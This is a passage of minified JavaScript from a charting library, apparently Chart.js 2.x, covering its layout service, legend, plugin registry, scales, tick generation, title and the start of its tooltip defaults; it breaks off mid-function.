l(t,function(t){t.inYRange(i.y)&&o.push(t),t.inRange(i.x,i.y)&&(a=!0)}),n.intersect&&!a&&(o=[]),o}}}}},{}],28:[function(t,e,n){"use strict";e.exports=function(){var n=function(t,e){return this.controller=new n.Controller(t,e,this),this.controller};return n.defaults={global:{responsive:!0,responsiveAnimationDuration:0,maintainAspectRatio:!0,events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",showLines:!0,elements:{},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');for(var n=0;n<t.data.datasets.length;n++)e.push('<li><span style="background-color:'+t.data.datasets[n].backgroundColor+'"></span>'),t.data.datasets[n].label&&e.push(t.data.datasets[n].label),e.push("</li>");return e.push("</ul>"),e.join("")}}},n.Chart=n}},{}],29:[function(t,e,n){"use strict";e.exports=function(t){var F=t.helpers;t.layoutService={defaults:{},addBox:function(t,e){t.boxes||(t.boxes=[]),t.boxes.push(e)},removeBox:function(t,e){t.boxes&&t.boxes.splice(t.boxes.indexOf(e),1)},update:function(e,n,t){function i(e){var t=F.findNextWhere(S,function(t){return t.box===e});if(t)if(e.isHorizontal()){var n={left:C,right:I,top:0,bottom:0};e.update(e.options.fullWidth?m:w,v/2,n)}else e.update(t.minSize.width,k)}function o(t){t.isHorizontal()?(t.left=t.options.fullWidth?s:C,t.right=t.options.fullWidth?n-l:C+w,t.top=D,t.bottom=D+t.height,D=t.bottom):(t.left=_,t.right=_+t.width,t.top=M,t.bottom=M+k,_=t.right)}if(e){var a=e.options.layout,r=a?a.padding:null,s=0,l=0,u=0,c=0;isNaN(r)?(s=r.left||0,l=r.right||0,u=r.top||0,c=r.bottom||0):c=u=l=s=r;var d=F.where(e.boxes,function(t){return"left"===t.options.position}),h=F.where(e.boxes,function(t){return"right"===t.options.position}),f=F.where(e.boxes,function(t){return"top"===t.options.position}),p=F.where(e.boxes,function(t){return"bottom"===t.options.position}),g=F.where(e.boxes,function(t){return"chartArea"===t.options.position});f.sort(function(t,e){return(e.options.fullWidth?1:0)-(t.options.fullWidth?1:0)}),p.sort(function(t,e){return(t.options.fullWidth?1:0)-(e.options.fullWidth?1:0)});var m=n-s-l,v=t-u-c,b=v/2,y=(n-m/2)/(d.length+h.length),x=(t-b)/(f.length+p.length),w=m,k=v,S=[];F.each(d.concat(h,f,p),function(t){var e,n=t.isHorizontal();n?(e=t.update(t.options.fullWidth?m:w,x),k-=e.height):(e=t.update(y,b),w-=e.width),S.push({horizontal:n,minSize:e,box:t})});var C=s,I=l,M=u,T=c;F.each(d.concat(h),i),F.each(d,function(t){C+=t.width}),F.each(h,function(t){I+=t.width}),F.each(f.concat(p),i),F.each(f,function(t){M+=t.height}),F.each(p,function(t){T+=t.height}),F.each(d.concat(h),function(e){var t=F.findNextWhere(S,function(t){return t.box===e}),n={left:0,right:0,top:M,bottom:T};t&&e.update(t.minSize.width,k,n)}),C=s,I=l,M=u,T=c,F.each(d,function(t){C+=t.width}),F.each(h,function(t){I+=t.width}),F.each(f,function(t){M+=t.height}),F.each(p,function(t){T+=t.height});var P=t-M-T,A=n-C-I;(A!==w||P!==k)&&(F.each(d,function(t){t.height=P}),F.each(h,function(t){t.height=P}),F.each(f,function(t){t.options.fullWidth||(t.width=A)}),F.each(p,function(t){t.options.fullWidth||(t.width=A)}),k=P,w=A);var _=s,D=u;F.each(d.concat(f),o),_+=w,D+=k,F.each(h,o),F.each(p,o),e.chartArea={left:C,top:M,right:C+w,bottom:M+k},F.each(g,function(t){t.left=e.chartArea.left,t.top=e.chartArea.top,t.right=e.chartArea.right,t.bottom=e.chartArea.bottom,t.update(w,k)})}}}}},{}],30:[function(t,e,n){"use strict";e.exports=function(I){function M(t,e){return t.usePointStyle?e*Math.SQRT2:t.boxWidth}var T=I.helpers,t=T.noop;I.defaults.global.legend={display:!0,position:"top",fullWidth:!0,reverse:!1,onClick:function(t,e){var n=e.datasetIndex,i=this.chart,o=i.getDatasetMeta(n);o.hidden=null===o.hidden?!i.data.datasets[n].hidden:null,i.update()},onHover:null,labels:{boxWidth:40,padding:10,generateLabels:function(n){var t=n.data;return T.isArray(t.datasets)?t.datasets.map(function(t,e){return{text:t.label,fillStyle:T.isArray(t.backgroundColor)?t.backgroundColor[0]:t.backgroundColor,hidden:!n.isDatasetVisible(e),lineCap:t.borderCapStyle,lineDash:t.borderDash,lineDashOffset:t.borderDashOffset,lineJoin:t.borderJoinStyle,lineWidth:t.borderWidth,strokeStyle:t.borderColor,pointStyle:t.pointStyle,datasetIndex:e}},this):[]}}},I.Legend=I.Element.extend({initialize:function(t){T.extend(this,t),this.legendHitBoxes=[],this.doughnutMode=!1},beforeUpdate:t,update:function(t,e,n){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=n,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:t,beforeSetDimensions:t,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:t,beforeBuildLabels:t,buildLabels:function(){var t=this;t.legendItems=t.options.labels.generateLabels.call(t,t.chart),t.options.reverse&&t.legendItems.reverse()},afterBuildLabels:t,beforeFit:t,fit:function(){var i=this,t=i.options,o=t.labels,e=t.display,a=i.ctx,n=I.defaults.global,r=T.getValueOrDefault,s=r(o.fontSize,n.defaultFontSize),l=r(o.fontStyle,n.defaultFontStyle),u=r(o.fontFamily,n.defaultFontFamily),c=T.fontString(s,l,u),d=i.legendHitBoxes=[],h=i.minSize,f=i.isHorizontal();if(f?(h.width=i.maxWidth,h.height=e?10:0):(h.width=e?10:0,h.height=i.maxHeight),e)if(a.font=c,f){var p=i.lineWidths=[0],g=i.legendItems.length?s+o.padding:0;a.textAlign="left",a.textBaseline="top",T.each(i.legendItems,function(t,e){var n=M(o,s)+s/2+a.measureText(t.text).width;p[p.length-1]+n+o.padding>=i.width&&(g+=s+o.padding,p[p.length]=i.left),d[e]={left:0,top:0,width:n,height:s},p[p.length-1]+=n+o.padding}),h.height+=g}else{var m=o.padding,v=i.columnWidths=[],b=o.padding,y=0,x=0,w=s+m;T.each(i.legendItems,function(t,e){var n=M(o,s)+s/2+a.measureText(t.text).width;x+w>h.height&&(b+=y+o.padding,v.push(y),x=y=0),y=Math.max(y,n),x+=w,d[e]={left:0,top:0,width:n,height:s}}),b+=y,v.push(y),h.width+=b}i.width=h.width,i.height=h.height},afterFit:t,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var c=this,d=c.options,h=d.labels,f=I.defaults.global,p=f.elements.line,g=c.width,m=c.lineWidths;if(d.display){var v,b=c.ctx,y=T.getValueOrDefault,t=y(h.fontColor,f.defaultFontColor),x=y(h.fontSize,f.defaultFontSize),e=y(h.fontStyle,f.defaultFontStyle),n=y(h.fontFamily,f.defaultFontFamily),i=T.fontString(x,e,n);b.textAlign="left",b.textBaseline="top",b.lineWidth=.5,b.strokeStyle=t,b.fillStyle=t,b.font=i;var w=M(h,x),k=c.legendHitBoxes,S=c.isHorizontal();v=S?{x:c.left+(g-m[0])/2,y:c.top+h.padding,line:0}:{x:c.left+h.padding,y:c.top+h.padding,line:0};var C=x+h.padding;T.each(c.legendItems,function(t,e){var n,i,o,a,r=b.measureText(t.text).width,s=w+x/2+r,l=v.x,u=v.y;S?g<=l+s&&(u=v.y+=C,v.line++,l=v.x=c.left+(g-m[v.line])/2):u+C>c.bottom&&(l=v.x=l+c.columnWidths[v.line]+h.padding,u=v.y=c.top,v.line++),function(t,e,n){if(!(isNaN(w)||w<=0)){b.save(),b.fillStyle=y(n.fillStyle,f.defaultColor),b.lineCap=y(n.lineCap,p.borderCapStyle),b.lineDashOffset=y(n.lineDashOffset,p.borderDashOffset),b.lineJoin=y(n.lineJoin,p.borderJoinStyle),b.lineWidth=y(n.lineWidth,p.borderWidth),b.strokeStyle=y(n.strokeStyle,f.defaultColor);var i=0===y(n.lineWidth,p.borderWidth);if(b.setLineDash&&b.setLineDash(y(n.lineDash,p.borderDash)),d.labels&&d.labels.usePointStyle){var o=x*Math.SQRT2/2,a=o/Math.SQRT2,r=t+a,s=e+a;I.canvasHelpers.drawPoint(b,n.pointStyle,o,r,s)}else i||b.strokeRect(t,e,w,x),b.fillRect(t,e,w,x);b.restore()}}(l,u,t),k[e].left=l,k[e].top=u,n=l,i=u,o=t,a=r,b.fillText(o.text,w+x/2+n,i),o.hidden&&(b.beginPath(),b.lineWidth=2,b.moveTo(w+x/2+n,i+x/2),b.lineTo(w+x/2+n+a,i+x/2),b.stroke()),S?v.x+=s+h.padding:v.y+=C})}},handleEvent:function(t){var e=this,n=e.options,i="mouseup"===t.type?"click":t.type,o=!1;if("mousemove"===i){if(!n.onHover)return}else{if("click"!==i)return;if(!n.onClick)return}var a=T.getRelativePosition(t,e.chart.chart),r=a.x,s=a.y;if(r>=e.left&&r<=e.right&&s>=e.top&&s<=e.bottom)for(var l=e.legendHitBoxes,u=0;u<l.length;++u){var c=l[u];if(r>=c.left&&r<=c.left+c.width&&s>=c.top&&s<=c.top+c.height){if("click"===i){n.onClick.call(e,t,e.legendItems[u]),o=!0;break}if("mousemove"===i){n.onHover.call(e,t,e.legendItems[u]),o=!0;break}}}return o}}),I.plugins.register({beforeInit:function(t){var e=t.options.legend;e&&(t.legend=new I.Legend({ctx:t.chart.ctx,options:e,chart:t}),I.layoutService.addBox(t,t.legend))}})}},{}],31:[function(t,e,n){"use strict";e.exports=function(t){var e=t.helpers.noop;t.plugins={_plugins:[],register:function(t){var e=this._plugins;[].concat(t).forEach(function(t){-1===e.indexOf(t)&&e.push(t)})},unregister:function(t){var n=this._plugins;[].concat(t).forEach(function(t){var e=n.indexOf(t);-1!==e&&n.splice(e,1)})},clear:function(){this._plugins=[]},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(t,e){var n,i,o=this._plugins,a=o.length;for(n=0;n<a;++n)if("function"==typeof(i=o[n])[t]&&!1===i[t].apply(i,e||[]))return!1;return!0}},t.PluginBase=t.Element.extend({beforeInit:e,afterInit:e,beforeUpdate:e,afterUpdate:e,beforeDraw:e,afterDraw:e,destroy:e}),t.pluginService=t.plugins}},{}],32:[function(t,e,n){"use strict";e.exports=function(H){var $=H.helpers;H.defaults.scale={display:!0,position:"left",gridLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",offsetGridLines:!1,borderDash:[],borderDashOffset:0},scaleLabel:{labelString:"",display:!1},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:10,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:H.Ticks.formatters.values}},H.Scale=H.Element.extend({beforeUpdate:function(){$.callCallback(this.options.beforeUpdate,[this])},update:function(t,e,n){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=$.extend({left:0,right:0,top:0,bottom:0},n),i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeDataLimits(),i.determineDataLimits(),i.afterDataLimits(),i.beforeBuildTicks(),i.buildTicks(),i.afterBuildTicks(),i.beforeTickToLabelConversion(),i.convertTicksToLabels(),i.afterTickToLabelConversion(),i.beforeCalculateTickRotation(),i.calculateTickRotation(),i.afterCalculateTickRotation(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:function(){$.callCallback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){$.callCallback(this.options.beforeSetDimensions,[this])},setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0},afterSetDimensions:function(){$.callCallback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){$.callCallback(this.options.beforeDataLimits,[this])},determineDataLimits:$.noop,afterDataLimits:function(){$.callCallback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){$.callCallback(this.options.beforeBuildTicks,[this])},buildTicks:$.noop,afterBuildTicks:function(){$.callCallback(this.options.afterBuildTicks,[this])},beforeTickToLabelConversion:function(){$.callCallback(this.options.beforeTickToLabelConversion,[this])},convertTicksToLabels:function(){var t=this.options.ticks;this.ticks=this.ticks.map(t.userCallback||t.callback)},afterTickToLabelConversion:function(){$.callCallback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){$.callCallback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var t=this,e=t.ctx,n=H.defaults.global,i=t.options.ticks,o=$.getValueOrDefault(i.fontSize,n.defaultFontSize),a=$.getValueOrDefault(i.fontStyle,n.defaultFontStyle),r=$.getValueOrDefault(i.fontFamily,n.defaultFontFamily),s=$.fontString(o,a,r);e.font=s;var l,u=e.measureText(t.ticks[0]).width,c=e.measureText(t.ticks[t.ticks.length-1]).width;if(t.labelRotation=i.minRotation||0,t.paddingRight=0,t.paddingLeft=0,t.options.display&&t.isHorizontal()){t.paddingRight=c/2+3,t.paddingLeft=u/2+3,t.longestTextCache||(t.longestTextCache={});for(var d,h,f=$.longestText(e,s,t.ticks,t.longestTextCache),p=f,g=t.getPixelForTick(1)-t.getPixelForTick(0)-6;g<p&&t.labelRotation<i.maxRotation;){if(d=Math.cos($.toRadians(t.labelRotation)),h=Math.sin($.toRadians(t.labelRotation)),(l=d*u)+o/2>t.yLabelWidth&&(t.paddingLeft=l+o/2),t.paddingRight=o/2,h*f>t.maxHeight){t.labelRotation--;break}t.labelRotation++,p=d*f}}t.margins&&(t.paddingLeft=Math.max(t.paddingLeft-t.margins.left,0),t.paddingRight=Math.max(t.paddingRight-t.margins.right,0))},afterCalculateTickRotation:function(){$.callCallback(this.options.afterCalculateTickRotation,[this])},beforeFit:function(){$.callCallback(this.options.beforeFit,[this])},fit:function(){var t=this,e=t.minSize={width:0,height:0},n=t.options,i=H.defaults.global,o=n.ticks,a=n.scaleLabel,r=n.gridLines,s=n.display,l=t.isHorizontal(),u=$.getValueOrDefault(o.fontSize,i.defaultFontSize),c=$.getValueOrDefault(o.fontStyle,i.defaultFontStyle),d=$.getValueOrDefault(o.fontFamily,i.defaultFontFamily),h=$.fontString(u,c,d),f=$.getValueOrDefault(a.fontSize,i.defaultFontSize),p=n.gridLines.tickMarkLength;if(e.width=l?t.isFullWidth()?t.maxWidth-t.margins.left-t.margins.right:t.maxWidth:s&&r.drawTicks?p:0,e.height=l?s&&r.drawTicks?p:0:t.maxHeight,a.display&&s&&(l?e.height+=1.5*f:e.width+=1.5*f),o.display&&s){t.longestTextCache||(t.longestTextCache={});var g=$.longestText(t.ctx,h,t.ticks,t.longestTextCache),m=$.numberOfLabelLines(t.ticks),v=.5*u;if(l){t.longestLabelWidth=g;var b=Math.sin($.toRadians(t.labelRotation))*t.longestLabelWidth+u*m+v*m;e.height=Math.min(t.maxHeight,e.height+b),t.ctx.font=h;var y=t.ctx.measureText(t.ticks[0]).width,x=t.ctx.measureText(t.ticks[t.ticks.length-1]).width,w=Math.cos($.toRadians(t.labelRotation)),k=Math.sin($.toRadians(t.labelRotation));t.paddingLeft=0!==t.labelRotation?w*y+3:y/2+3,t.paddingRight=0!==t.labelRotation?k*(u/2)+3:x/2+3}else{var S=t.maxWidth-e.width;o.mirror?g=0:g+=t.options.ticks.padding,g<S?e.width+=g:e.width=t.maxWidth,t.paddingTop=u/2,t.paddingBottom=u/2}}t.margins&&(t.paddingLeft=Math.max(t.paddingLeft-t.margins.left,0),t.paddingTop=Math.max(t.paddingTop-t.margins.top,0),t.paddingRight=Math.max(t.paddingRight-t.margins.right,0),t.paddingBottom=Math.max(t.paddingBottom-t.margins.bottom,0)),t.width=e.width,t.height=e.height},afterFit:function(){$.callCallback(this.options.afterFit,[this])},isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(t){return null==t?NaN:"number"!=typeof t||isFinite(t)?"object"==typeof t?t instanceof Date||t.isValid?t:this.getRightValue(this.isHorizontal()?t.x:t.y):t:NaN},getLabelForIndex:$.noop,getPixelForValue:$.noop,getValueForPixel:$.noop,getPixelForTick:function(t,e){var n=this;if(n.isHorizontal()){var i=(n.width-(n.paddingLeft+n.paddingRight))/Math.max(n.ticks.length-(n.options.gridLines.offsetGridLines?0:1),1),o=i*t+n.paddingLeft;return e&&(o+=i/2),n.left+Math.round(o)+(n.isFullWidth()?n.margins.left:0)}var a=n.height-(n.paddingTop+n.paddingBottom);return n.top+t*(a/(n.ticks.length-1))},getPixelForDecimal:function(t){var e=this;if(e.isHorizontal()){var n=(e.width-(e.paddingLeft+e.paddingRight))*t+e.paddingLeft;return e.left+Math.round(n)+(e.isFullWidth()?e.margins.left:0)}return e.top+t*e.height},getBasePixel:function(){var t=this.min,e=this.max;return this.getPixelForValue(this.beginAtZero?0:t<0&&e<0?e:0<t&&0<e?t:0)},draw:function(y){var x=this,w=x.options;if(w.display){var k,t,o=x.ctx,e=H.defaults.global,S=w.ticks,C=w.gridLines,n=w.scaleLabel,I=0!==x.labelRotation,i=S.autoSkip,M=x.isHorizontal();S.maxTicksLimit&&(t=S.maxTicksLimit);var a=$.getValueOrDefault(S.fontColor,e.defaultFontColor),r=$.getValueOrDefault(S.fontSize,e.defaultFontSize),s=$.getValueOrDefault(S.fontStyle,e.defaultFontStyle),l=$.getValueOrDefault(S.fontFamily,e.defaultFontFamily),u=$.fontString(r,s,l),T=C.tickMarkLength,P=$.getValueOrDefault(C.borderDash,e.borderDash),A=$.getValueOrDefault(C.borderDashOffset,e.borderDashOffset),c=$.getValueOrDefault(n.fontColor,e.defaultFontColor),d=$.getValueOrDefault(n.fontSize,e.defaultFontSize),h=$.getValueOrDefault(n.fontStyle,e.defaultFontStyle),f=$.getValueOrDefault(n.fontFamily,e.defaultFontFamily),p=$.fontString(d,h,f),_=$.toRadians(x.labelRotation),g=Math.cos(_),m=x.longestLabelWidth*g;o.fillStyle=a;var D=[];if(M){if(k=!1,I&&(m/=2),(m+S.autoSkipPadding)*x.ticks.length>x.width-(x.paddingLeft+x.paddingRight)&&(k=1+Math.floor((m+S.autoSkipPadding)*x.ticks.length/(x.width-(x.paddingLeft+x.paddingRight)))),t&&x.ticks.length>t)for(;!k||x.ticks.length/(k||1)>t;)k||(k=1),k+=1;i||(k=!1)}var F="right"===w.position?x.left:x.right-T,O="right"===w.position?x.left+T:x.right,B="bottom"===w.position?x.top:x.bottom-T,R="bottom"===w.position?x.top+T:x.bottom;if($.each(x.ticks,function(t,e){if(null!=t){var n=x.ticks.length===e+1;if((!(1<k&&0<e%k||e%k==0&&e+k>=x.ticks.length)||n)&&null!=t){var i,o;e===(void 0!==x.zeroLineIndex?x.zeroLineIndex:0)?(i=C.zeroLineWidth,o=C.zeroLineColor):(i=$.getValueAtIndexOrDefault(C.lineWidth,e),o=$.getValueAtIndexOrDefault(C.color,e));var a,r,s,l,u,c,d,h,f,p,g="middle",m="middle";if(M){I||(m="top"===w.position?"bottom":"top"),g=I?"right":"center";var v=x.getPixelForTick(e)+$.aliasPixel(i);f=x.getPixelForTick(e,C.offsetGridLines)+S.labelOffset,p=I?x.top+12:"top"===w.position?x.bottom-T:x.top+T,a=s=u=d=v,r=B,l=R,c=y.top,h=y.bottom}else{"left"===w.position?S.mirror?(f=x.right+S.padding,g="left"):(f=x.right-S.padding,g="right"):S.mirror?(f=x.left-S.padding,g="right"):(f=x.left+S.padding,g="left");var b=x.getPixelForTick(e);b+=$.aliasPixel(i),p=x.getPixelForTick(e,C.offsetGridLines),a=F,s=O,u=y.left,d=y.right,r=l=c=h=b}D.push({tx1:a,ty1:r,tx2:s,ty2:l,x1:u,y1:c,x2:d,y2:h,labelX:f,labelY:p,glWidth:i,glColor:o,glBorderDash:P,glBorderDashOffset:A,rotation:-1*_,label:t,textBaseline:m,textAlign:g})}}}),$.each(D,function(t){if(C.display&&(o.save(),o.lineWidth=t.glWidth,o.strokeStyle=t.glColor,o.setLineDash&&(o.setLineDash(t.glBorderDash),o.lineDashOffset=t.glBorderDashOffset),o.beginPath(),C.drawTicks&&(o.moveTo(t.tx1,t.ty1),o.lineTo(t.tx2,t.ty2)),C.drawOnChartArea&&(o.moveTo(t.x1,t.y1),o.lineTo(t.x2,t.y2)),o.stroke(),o.restore()),S.display){o.save(),o.translate(t.labelX,t.labelY),o.rotate(t.rotation),o.font=u,o.textBaseline=t.textBaseline,o.textAlign=t.textAlign;var e=t.label;if($.isArray(e))for(var n=0,i=-(e.length-1)*r*.75;n<e.length;++n)o.fillText(""+e[n],0,i),i+=1.5*r;else o.fillText(e,0,0);o.restore()}}),n.display){var v,b,L=0;if(M)v=x.left+(x.right-x.left)/2,b="bottom"===w.position?x.bottom-d/2:x.top+d/2;else{var W="left"===w.position;v=W?x.left+d/2:x.right-d/2,b=x.top+(x.bottom-x.top)/2,L=W?-.5*Math.PI:.5*Math.PI}o.save(),o.translate(v,b),o.rotate(L),o.textAlign="center",o.textBaseline="middle",o.fillStyle=c,o.font=p,o.fillText(n.labelString,0,0),o.restore()}if(C.drawBorder){o.lineWidth=$.getValueAtIndexOrDefault(C.lineWidth,0),o.strokeStyle=$.getValueAtIndexOrDefault(C.color,0);var z=x.left,E=x.right,V=x.top,N=x.bottom,j=$.aliasPixel(o.lineWidth);M?(V=N="top"===w.position?x.bottom:x.top,V+=j,N+=j):(z=E="left"===w.position?x.right:x.left,z+=j,E+=j),o.beginPath(),o.moveTo(z,V),o.lineTo(E,N),o.stroke()}}}})}},{}],33:[function(t,e,n){"use strict";e.exports=function(n){var i=n.helpers;n.scaleService={constructors:{},defaults:{},registerScaleType:function(t,e,n){this.constructors[t]=e,this.defaults[t]=i.clone(n)},getScaleConstructor:function(t){return this.constructors.hasOwnProperty(t)?this.constructors[t]:void 0},getScaleDefaults:function(t){return this.defaults.hasOwnProperty(t)?i.scaleMerge(n.defaults.scale,this.defaults[t]):{}},updateScaleDefaults:function(t,e){var n=this.defaults;n.hasOwnProperty(t)&&(n[t]=i.extend(n[t],e))},addScalesToLayout:function(e){i.each(e.scales,function(t){n.layoutService.addBox(e,t)})}}}},{}],34:[function(t,e,n){"use strict";e.exports=function(t){var u=t.helpers;t.Ticks={generators:{linear:function(t,e){var n,i=[];if(t.stepSize&&0<t.stepSize)n=t.stepSize;else{var o=u.niceNum(e.max-e.min,!1);n=u.niceNum(o/(t.maxTicks-1),!0)}var a=Math.floor(e.min/n)*n,r=Math.ceil(e.max/n)*n;t.min&&t.max&&t.stepSize&&((t.max-t.min)%t.stepSize==0&&(a=t.min,r=t.max));var s=(r-a)/n;s=u.almostEquals(s,Math.round(s),n/1e3)?Math.round(s):Math.ceil(s),i.push(void 0!==t.min?t.min:a);for(var l=1;l<s;++l)i.push(a+l*n);return i.push(void 0!==t.max?t.max:r),i},logarithmic:function(t,e){for(var n=[],i=u.getValueOrDefault,o=i(t.min,Math.pow(10,Math.floor(u.log10(e.min))));o<e.max;){var a,r;n.push(o),0===o?(a=Math.floor(u.log10(e.minNotZero)),r=Math.round(e.minNotZero/Math.pow(10,a))):(a=Math.floor(u.log10(o)),r=Math.floor(o/Math.pow(10,a))+1),10===r&&(r=1,++a),o=r*Math.pow(10,a)}var s=i(t.max,o);return n.push(s),n}},formatters:{values:function(t){return u.isArray(t)?t:""+t},linear:function(t,e,n){var i=3<n.length?n[2]-n[1]:n[1]-n[0];1<Math.abs(i)&&t!==Math.floor(t)&&(i=t-Math.floor(t));var o=u.log10(Math.abs(i)),a="";if(0!==t){var r=-1*Math.floor(o);r=Math.max(Math.min(r,20),0),a=t.toFixed(r)}else a="0";return a},logarithmic:function(t,e,n){var i=t/Math.pow(10,Math.floor(u.log10(t)));return 0===t?"0":1===i||2===i||5===i||0===e||e===n.length-1?t.toExponential():""}}}}},{}],35:[function(t,e,n){"use strict";e.exports=function(v){var b=v.helpers;v.defaults.global.title={display:!1,position:"top",fullWidth:!0,fontStyle:"bold",padding:10,text:""};var t=b.noop;v.Title=v.Element.extend({initialize:function(t){b.extend(this,t),this.options=b.configMerge(v.defaults.global.title,t.options),this.legendHitBoxes=[]},beforeUpdate:function(){var t=this.chart.options;t&&t.title&&(this.options=b.configMerge(v.defaults.global.title,t.title))},update:function(t,e,n){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=n,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:t,beforeSetDimensions:t,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:t,beforeBuildLabels:t,buildLabels:t,afterBuildLabels:t,beforeFit:t,fit:function(){var t=this,e=b.getValueOrDefault,n=t.options,i=v.defaults.global,o=n.display,a=e(n.fontSize,i.defaultFontSize),r=t.minSize;t.isHorizontal()?(r.width=t.maxWidth,r.height=o?a+2*n.padding:0):(r.width=o?a+2*n.padding:0,r.height=t.maxHeight),t.width=r.width,t.height=r.height},afterFit:t,isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},draw:function(){var t=this,e=t.ctx,n=b.getValueOrDefault,i=t.options,o=v.defaults.global;if(i.display){var a,r,s,l=n(i.fontSize,o.defaultFontSize),u=n(i.fontStyle,o.defaultFontStyle),c=n(i.fontFamily,o.defaultFontFamily),d=b.fontString(l,u,c),h=0,f=t.top,p=t.left,g=t.bottom,m=t.right;e.fillStyle=n(i.fontColor,o.defaultFontColor),e.font=d,t.isHorizontal()?(a=p+(m-p)/2,r=f+(g-f)/2,s=m-p):(a="left"===i.position?p+l/2:m-l/2,r=f+(g-f)/2,s=g-f,h=Math.PI*("left"===i.position?-.5:.5)),e.save(),e.translate(a,r),e.rotate(h),e.textAlign="center",e.textBaseline="middle",e.fillText(i.text,0,0,s),e.restore()}}}),v.plugins.register({beforeInit:function(t){var e=t.options.title;e&&(t.titleBlock=new v.Title({ctx:t.chart.ctx,options:e,chart:t}),v.layoutService.addBox(t,t.titleBlock))}})}},{}],36:[function(t,e,n){"use strict";e.exports=function(O){function y(t,e){var n=R.color(t);return n.alpha(e*n.alpha()).rgbaString()}function r(t,e){return e&&(R.isArray(e)?Array.prototype.push.apply(t,e):t.push(e)),t}function B(t){var e=O.defaults.global,n=R.getValueOrDefault;return{xPadding:t.xPadding,yPadding:t.yPadding,xAlign:t.xAlign,yAlign:t.yAlign,bodyFontColor:t.bodyFontColor,_bodyFontFamily:n(t.bodyFontFamily,e.defaultFontFamily),_bodyFontStyle:n(t.bodyFontStyle,e.defaultFontStyle),_bodyAlign:t.bodyAlign,bodyFontSize:n(t.bodyFontSize,e.defaultFontSize),bodySpacing:t.bodySpacing,titleFontColor:t.titleFontColor,_titleFontFamily:n(t.titleFontFamily,e.defaultFontFamily),_titleFontStyle:n(t.titleFontStyle,e.defaultFontStyle),titleFontSize:n(t.titleFontSize,e.defaultFontSize),_titleAlign:t.titleAlign,titleSpacing:t.titleSpacing,titleMarginBottom:t.titleMarginBottom,footerFontColor:t.footerFontColor,_footerFontFamily:n(t.footerFontFamily,e.defaultFontFamily),_footerFontStyle:n(t.footerFontStyle,e.defaultFontStyle),footerFontSize:n(t.footerFontSize,e.defaultFontSize),_footerAlign:t.footerAlign,footerSpacing:t.footerSpacing,footerMarginTop:t.footerMarginTop,caretSize:t.caretSize,cornerRadius:t.cornerRadius,backgroundColor:t.backgroundColor,opacity:0,legendColorBackground:t.multiKeyBackground,displayColors:t.displayColors}}var R=O.helpers;O.defaults.global.tooltips={enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",yPadding:6,xPadding:6,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,callbacks:{beforeTitle:R.noop,title:function(t,e){var n="",i=e.labels,o=i?i.length:0;if(0<t.length){var a=t[0];a.xLabel?n=a.xLabel:0<o&&a.index<o&&(n=i[a.index])}return n},afterTitle:R.noop,beforeBody:R.noop,beforeLabel:R.noop,label:function(t,e){return(e.datasets[t.datasetIndex].label||"")+": "+t.yLabel},labelColor:function(t,e){var 